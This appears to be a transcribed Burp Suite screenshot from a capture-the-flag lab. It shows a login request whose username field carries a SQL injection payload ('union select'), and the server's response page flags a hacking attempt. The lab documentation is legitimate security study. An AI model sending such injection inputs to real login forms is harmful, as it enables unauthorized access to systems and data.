 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.73/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11 Cookie: PHPSESSID=lv6al6urjigoepbqfsv1316357
12 Upgrade-Insecure-Requests: 1
13
14 username=chris' union select 1,2 --&password=password
Some SQLi Payload Attempt
Search...
0 matches
\n
Pretty
Done
Response
Raw Headers Hex Render
Username :
</label>
<input type = "text" name = "username" class = "box"/>
<br />
<br />
108 <label>
Password :
</label>
<input type = "password" name = "password" class = "box" />
<br/>
<br />
109 <button type="submit" class="btn btn-primary btn-block btn-large">
Sumbit
</button>
110 </form>
111 <br>
112 Hacking Attempt Detected! </br>
113 </body>
114 </html>
Search...
0 matches
\n
Pretty
7,390 bytes | 84 millis